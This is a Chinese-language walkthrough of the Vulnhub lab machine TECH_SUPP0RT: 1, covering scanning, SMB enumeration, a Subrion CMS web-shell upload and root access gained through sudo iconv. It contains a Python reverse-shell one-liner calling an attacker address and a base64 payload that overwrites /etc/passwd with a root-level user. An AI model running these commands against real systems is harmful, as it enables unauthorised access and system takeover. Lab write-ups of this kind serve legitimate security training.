Vulnhub_TECH_SUPP0RT: 1
Posted NowSec
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了Vulnhub_TECH_SUPP0RT: 1相关的知识,希望对你有一定的参考价值。

主机信息
kali:192.168.1.
Hackathon2:192.168.1.5
信息收集
使用nmap对目标主机进行扫描
nmap -T4 -A -v -p- 192.168.1.5
扫描结果
Starting Nmap 7.91 ( https://nmap.org ) at 2021-07-24 05:24 EDT
NSE: Loaded 153 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 05:24
Completed NSE at 05:24, 0.00s elapsed
Initiating NSE at 05:24
Completed NSE at 05:24, 0.00s elapsed
Initiating NSE at 05:24
Completed NSE at 05:24, 0.00s elapsed
Initiating ARP Ping Scan at 05:24
Scanning 192.168.1.5 [1 port]
Completed ARP Ping Scan at 05:24, 0.05s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 05:24
Completed Parallel DNS resolution of 1 host. at 05:24, 1.11s elapsed
Initiating SYN Stealth Scan at 05:24
Scanning techsupport (192.168.1.5) [65535 ports]
Discovered open port 445/tcp on 192.168.1.5
Discovered open port 139/tcp on 192.168.1.5
Discovered open port 80/tcp on 192.168.1.5
Discovered open port 22/tcp on 192.168.1.5
Completed SYN Stealth Scan at 05:24, 2.04s elapsed (65535 total ports)
Initiating Service scan at 05:24
Scanning 4 services on techsupport (192.168.1.5)
Completed Service scan at 05:25, 11.02s elapsed (4 services on 1 host)
Initiating OS detection (try #1) against techsupport (192.168.1.5)
NSE: Script scanning 192.168.1.5.
Initiating NSE at 05:25
Completed NSE at 05:25, 5.40s elapsed
Initiating NSE at 05:25
Completed NSE at 05:25, 0.01s elapsed
Initiating NSE at 05:25
Completed NSE at 05:25, 0.00s elapsed
Nmap scan report for techsupport (192.168.1.5)
Host is up (0.00053s latency).
Not shown: 65531 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 10:8a:f5:72:d7:f9:7e:14:a5:c5:4f:9e:97:8b:3d:58 (RSA)
| 256 7f:10:f5:57:41:3c:71:db:b5:5b:db:75:c9:76:30:5c (ECDSA)
|_ 256 6b:4c:23:50:6f:36:00:7c:a6:7c:11:73:c1:a8:60:0c (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
MAC Address: 08:00:27:18:42:58 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Uptime guess: 198.047 days (since Thu Jan 7 03:16:58 2021)
Network Distance: 1 hop
TCP Sequence Prediction: Difficulty=251 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: -1h50m03s, deviation: 3h10m30s, median: -5s
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: techsupport
| NetBIOS computer name: TECHSUPPORT\\x00
| Domain name: \\x00
| FQDN: techsupport
|_ System time: 2021-07-24T14:55:09+05:30
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-07-24T09:25:07
|_ start_date: N/A
TRACEROUTE
HOP RTT ADDRESS
1 0.53 ms techsupport (192.168.1.5)
NSE: Script Post-scanning.
Initiating NSE at 05:25
Completed NSE at 05:25, 0.00s elapsed
Initiating NSE at 05:25
Completed NSE at 05:25, 0.00s elapsed
Initiating NSE at 05:25
Completed NSE at 05:25, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 21.69 seconds
Raw packets sent: 65558 (2.885MB) | Rcvd: 65550 (2.623MB)
使用dirb扫描网站目录发现 test和wp
打开test发现是一个防微软网站,但网站均无法点击
访问wordpress目录打开没有找到有价值的信息
由于目标主机开放了445端口,所以使用enum4linux进行扫描发现了一个共享目录
enum4linux -A 192.168.1.5

使用smbclient连接共享目录,密码000000
登录后查看文件

经过尝试文件中的密文解密顺序为base58>base32>base64
使用解密后的密码登录wp发现无法登录
然后根据第根据提示的第二点,有一个subrion站点,需要在panel中修复,找到网站的后台
使用解密后的密码进行登录发现可以登录成功
通过观察,这个网站是Subrion CMS v4.2.1
GETSHELL
使用expliot-db找到一个RCE的exp
使用脚本无法上传
根据脚本内容创建shell.[har
然后将shell上传到网站
执行命令
使用python反弹一个shell
http://192.168.1.5/subrion/uploads/shell.phar?cmd=python3%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%22192.168.1.6%22,4321));os.dup2(s.fileno(),0);%20os.dup2(s.fileno(),1);%20os.dup2(s.fileno(),2);p=subprocess.call([%22/bin/sh%22,%22-i%22]);%27

再使用python获取一个交互式shell
python3 -c 'import pty; pty.spawn("/bin/bash");'

找了一圈没找到subrion的配置文件,但找到了wp的数据库配置文件
define( 'DB_NAME', 'wpdb' );
/** mysql database username */
define( 'DB_USER', 'support' );
/** MySQL database password */
define( 'DB_PASSWORD', 'ImAScammerLOL!123!' );
/** MySQL hostname */
define( 'DB_HOST', 'localhost' )
登录数据库
<ww/html/wordpress$ mysql -h 127.0.0.1 -u support -p
Enter password: ImAScammerLOL!123!
Welcome to the MariaDB monitor. Commands end with ; or \\g.
Your MariaDB connection id is 38862
Server version: 10.0.38-MariaDB-0ubuntu0.16.04.1 Ubuntu 16.04
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\\h' for help. Type '\\c' to clear the current input statement.
MariaDB [(none)]> show databases;
show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| wpdb |
+--------------------+
2 rows in set (0.00 sec)
MariaDB [(none)]> use wpdb
use wpdb
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [wpdb]> show tables;
show tables;
+-----------------------+
| Tables_in_wpdb |
+-----------------------+
| wp_commentmeta |
| wp_comments |
| wp_links |
| wp_options |
| wp_postmeta |
| wp_posts |
| wp_term_relationships |
| wp_term_taxonomy |
| wp_termmeta |
| wp_terms |
| wp_usermeta |
| wp_users |
+-----------------------+
12 rows in set (0.00 sec)

wp的密文没有解出明文
提权
然后尝试用这个密码可以切换到主机的另一个用户
发现有一个可以sudo免密执行的文件
设置LFILE=/etc/shadow,然后查看
iconv参数说明
-c : 静默丢弃不能识别的字符,而不是终止转换。
-f,--from-code=[encoding]:指定待转换文件的编码。
-t,--to-code=[encoding]:指定目标编码。
-l,--list:列出已知的字符编码。
-o,--output=[file] :列出指定输出文件,而非默认输出到标准输出。
-s,--silent:关闭警告。
--verbose:显示进度信息。
-?, --help:显示帮助信息。
--usage:显示简要使用方法。
-V,--version:显示版本信息。

利用GTFOBins中给出的文件写入命令,构造下面的payload
echo "DATA" | iconv -f 8859_1 -t 8859_1 -o "$LFILE"
# $LFILE可以提前指定或在命令中写绝对路径
第一步:创建一个密码
python3 -c "import crypt; print(crypt.crypt('password'))"$6$o4e7RSldnSqVr908$VUIXnA0II5v1f0OaFmfo/n7/sYapLOphCas1xBGCNRUck3MKq65AiULC7OL5qMlBNu2CCU2PXGkZmS7T21HpV0
第二步:根据shadow文件写入一行用户密码
python3 -c "import crypt; print(crypt.crypt('password'))"$6$o4e7RSldnSqVr908$VUIXnA0II5v1f0OaFmfo/n7/sYapLOphCas1xBGCNRUck3MKq65AiULC7OL5qMlBNu2CCU2PXGkZmS7T21HpV0
第三步:将数据写入到/etc/passwd,并使用base64进行编码
最后切换到我们创建的用户得到root权限,查看flag
echo cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaApkYWVtb246eDoxOjE6ZGFlbW9uOi91c3Ivc2JpbjovdXNyL3NiaW4vbm9sb2dpbgpiaW46eDoyOjI6YmluOi9iaW46L3Vzci9zYmluL25vbG9naW4Kc3lzOng6MzozOnN5czovZGV2Oi91c3Ivc2Jpbi9ub2xvZ2luCnN5bmM6eDo0OjY1NTM0OnN5bmM6L2JpbjovYmluL3N5bmMKZ2FtZXM6eDo1OjYwOmdhbWVzOi91c3IvZ2FtZXM6L3Vzci9zYmluL25vbG9naW4KbWFuOng6NjoxMjptYW46L3Zhci9jYWNoZS9tYW46L3Vzci9zYmluL25vbG9naW4KbHA6eDo3Ojc6bHA6L3Zhci9zcG9vbC9scGQ6L3Vzci9zYmluL25vbG9naW4KbWFpbDp4Ojg6ODptYWlsOi92YXIvbWFpbDovdXNyL3NiaW4vbm9sb2dpbgpuZXdzOng6OTo5Om5ld3M6L3Zhci9zcG9vbC9uZXdzOi91c3Ivc2Jpbi9ub2xvZ2luCnV1Y3A6eDoxMDoxMDp1dWNwOi92YXIvc3Bvb2wvdXVjcDovdXNyL3NiaW4vbm9sb2dpbgpwcm94eTp4OjEzOjEzOnByb3h5Oi9iaW46L3Vzci9zYmluL25vbG9naW4Kd3d3LWRhdGE6eDozMzozMzp3d3ctZGF0YTovdmFyL3d3dzovdXNyL3NiaW4vbm9sb2dpbgpiYWNrdXA6eDozNDozNDpiYWNrdXA6L3Zhci9iYWNrdXBzOi91c3Ivc2Jpbi9ub2xvZ2luCmxpc3Q6eDozODozODpNYWlsaW5nIExpc3QgTWFuYWdlcjovdmFyL2xpc3Q6L3Vzci9zYmluL25vbG9naW4KaXJjOng6Mzk6Mzk6aXJjZDovdmFyL3J1bi9pcmNkOi91c3Ivc2Jpbi9ub2xvZ2luCmduYXRzOng6NDE6NDE6R25hdHMgQnVnLVJlcG9ydGluZyBTeXN0ZW0gKGFkbWluKTovdmFyL2xpYi9nbmF0czovdXNyL3NiaW4vbm9sb2dpbgpub2JvZHk6eDo2NTUzNDo2NTUzNDpub2JvZHk6L25vbmV4aXN0ZW50Oi91c3Ivc2Jpbi9ub2xvZ2luCnN5c3RlbWQtdGltZXN5bmM6eDoxMDA6MTAyOnN5c3RlbWQgVGltZSBTeW5jaHJvbml6YXRpb24sLCw6L3J1bi9zeXN0ZW1kOi9iaW4vZmFsc2UKc3lzdGVtZC1uZXR3b3JrOng6MTAxOjEwMzpzeXN0ZW1kIE5ldHdvcmsgTWFuYWdlbWVudCwsLDovcnVuL3N5c3RlbWQvbmV0aWY6L2Jpbi9mYWxzZQpzeXN0ZW1kLXJlc29sdmU6eDoxMDI6MTA0OnN5c3RlbWQgUmVzb2x2ZXIsLCw6L3J1bi9zeXN0ZW1kL3Jlc29sdmU6L2Jpbi9mYWxzZQpzeXN0ZW1kLWJ1cy1wcm94eTp4OjEwMzoxMDU6c3lzdGVtZCBCdXMgUHJveHksLCw6L3J1bi9zeXN0ZW1kOi9iaW4vZmFsc2UKc3lzbG9nOng6MTA0OjEwODo6L2hvbWUvc3lzbG9nOi9iaW4vZmFsc2UKX2FwdDp4OjEwNTo2NTUzNDo6L25vbmV4aXN0ZW50Oi9iaW4vZmFsc2UKbHhkOng6MTA2OjY1NTM0OjovdmFyL2xpYi9seGQvOi9iaW4vZmFsc2UKbWVzc2FnZWJ1czp4OjEwNzoxMTE6Oi92YXIvcnVuL2RidXM6L2Jpbi9mYWxzZQp1dWlkZDp4OjEwODoxMTI6Oi9ydW4vdXVpZGQ6L2Jpbi9mYWxzZQpkbnNtYXNxOng6MTA5OjY1NTM0OmRuc21hc3EsLCw6L3Zhci9saWIvbWlzYzovYmluL2ZhbHNlCnNzaGQ6eDoxMTA6NjU1MzQ6Oi92YXIvcnVuL3NzaGQ6L3Vzci9zYmluL25vbG9naW4Kc2NhbXNpdGU6eDoxMDAwOjEwMDA6c2NhbW1lciwsLDovaG9tZS9zY2Ftc2l0ZTovYmluL2Jhc2gKbXlzcWw6eDoxMTE6MTE5Ok15U1FMIFNlcnZlciwsLDovbm9uZXhpc3RlbnQ6L2Jpbi9mYWxzZQpoYWNrZWQ6JDYkbzRlN1JTbGRuU3FWcjkwOCRWVUlYbkEwSUk1djFmME9hRm1mby9uNy9zWWFwTE9waENhczF4QkdDTlJVY2szTUtxNjVBaVVMQzdPTDVxTWxCTnUyQ0NVMlBYR2tabVM3VDIxSHBWMDowOjA6cm9vdDovcm9vdDovYmluL2Jhc2g=|base64 -d | sudo iconv -f 8859_1 -t 8859_1 -o "/etc/passwd"
加入我的星球
下方查看历史文章

扫描二维码
获取更多精彩
NowSec

以上是关于Vulnhub_TECH_SUPP0RT: 1的主要内容,如果未能解决你的问题,请参考以下文章